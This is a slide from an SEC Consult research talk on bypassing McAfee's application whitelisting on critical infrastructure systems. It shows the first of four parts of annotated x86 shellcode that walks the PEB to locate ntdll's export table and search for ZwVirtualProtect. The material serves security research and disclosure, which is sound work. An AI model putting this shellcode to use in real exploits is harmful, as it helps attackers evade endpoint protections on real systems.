 © 2013 SEC Consult Unternehmensberatung GmbH
All rights reserved
Title: Bypassing McAfee’s Application Whitelisting for critical infrastructure systems | Responsible: R. Freingruber
Version / Date: V1.0 / 03-2016] | Confidentiality Class: Public
© 2015 SEC Consult Unternehmensberatung GmbH
All rights reserved
78
Memory Corruption Protections
00401024 . 33D2 XOR EDX,EDX
00401026 . 64:8B72 30 MOV ESI,DWORD PTR FS:[EDX+30] // TEB
0040102A . 8B76 0C MOV ESI,DWORD PTR DS:[ESI+C] // => PEB_LDR_DATA
0040102D . 8B76 0C MOV ESI,DWORD PTR DS:[ESI+C] // LDR_MODULE InLoadOrder[0]
00401030 . AD LODS DWORD PTR DS:[ESI] // eax := InLoadOrder[1] (ntdll)
00401031 . 8BF0 MOV ESI,EAX
00401033 . 8B7E 18 MOV EDI,DWORD PTR DS:[ESI+18] // edi = ntdll dllbase
00401036 . 8B5F 3C MOV EBX,DWORD PTR DS:[EDI+3C] // offset(PE header) of ntdll
00401039 . 8B5C1F 78 MOV EBX,DWORD PTR DS:[EDI+EBX+78] // offset(export table)
0040103D . 8B741F 20 MOV ESI,DWORD PTR DS:[EDI+EBX+20] // offset name table
00401041 . 03F7 ADD ESI,EDI // esi = &(name table) (convert RVA to abs)
00401043 . 8B4C1F 24 MOV ECX,DWORD PTR DS:[EDI+EBX+24] // offset(ordinals table)
00401047 . 03CF ADD ECX,EDI // ecx = &(ordinals table) (convert RVA to abs)
find_zwvirtualprotect:
00401049 > 0FB72C51 MOVZX EBP,WORD PTR DS:[ECX+EDX*2] // ebp = possible func ordinal
0040104D . 42 INC EDX // func number + 1
0040104E . AD LODS DWORD PTR DS:[ESI] // eax = offset(function_name)
• Shellcode (1/4)
 